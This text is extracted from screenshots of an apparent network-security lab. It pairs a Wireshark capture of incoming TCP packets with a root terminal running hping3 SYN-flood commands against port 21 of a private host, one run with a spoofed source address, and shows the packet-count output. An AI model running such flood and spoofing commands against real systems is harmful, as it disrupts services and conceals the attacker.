 Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression...
No. Time Source Destination Protocol Length Info
12 11.031409326 192.168.1.110 192.168.163.130 TCP 154 1076
13 12.033995937 192.168.1.110 192.168.163.130 TCP 154 1077
14 13.036694944 192.168.1.110 192.168.163.130 TCP 154 1078
15 14.038362406 192.168.1.110 192.168.163.130 TCP 154 1079
16 15.040402963 192.168.1.110 192.168.163.130 Socks 154 Unkno
Frame 1: 154 bytes on wire (1232 bits), 154 bytes captured (1232 bits) on in
Ethernet II, Src: Vmware_62:1b:64 (00:0c:29:62:1b:64), Dst: Vmware_cb:66:a6
Internet Protocol Version 4, Src: 192.168.1.110, Dst: 192.168.163.130
Transmission Control Protocol, Src Port: 1065, Dst Port: 0, Seq: 0, Len: 100
Data (100 bytes)
0000 00 0c 29 cb 66 a6 00 0c 29 62 1b 64 08 00 45 00 ··)·f··· )b·d··E·
0010 00 8c 91 d9 00 00 40 06 c2 51 c0 a8 01 6e c0 a8 ······@· ·Q···n··
0020 a3 82 04 29 00 00 75 d4 ab ab 46 af f8 8b 50 02 ···)··u· ··F···P·
0030 02 00 e1 17 00 00 58 58 58 58 58 58 58 58 58 58 ······XX XXXXXXXX
0040 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0050 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0060 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0070 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
eth0: <live capture in progress> Packets: 16 · Displayed: 16 (100.0%) Profile: Default
root@Cyborg: ~
File Edit View Search Terminal Tabs Help
root@Cyborg: ~ root@Cyborg: ~
root@Cyborg:~# hping3 -V -c 100000 -d 100 -S -p 21 --flood 192.168.163.130
using eth0, addr: 192.168.163.152, MTU: 1500
HPING 192.168.163.130 (eth0 192.168.163.130): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.163.130 hping statistic ---
461993 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Cyborg:~# hping3 -V -c 100000 -d 100 -S -p 21 --flood 192.168.163.130
using eth0, addr: 192.168.163.152, MTU: 1500
HPING 192.168.163.130 (eth0 192.168.163.130): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.163.130 hping statistic ---
156016 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Cyborg:~# hping3 -V -c 10000 -d 100 -S -a 192.168.1.110 192.168.163.130
using eth0, addr: 192.168.163.152, MTU: 1500
HPING 192.168.163.130 (eth0 192.168.163.130): S set, 40 headers + 100 data bytes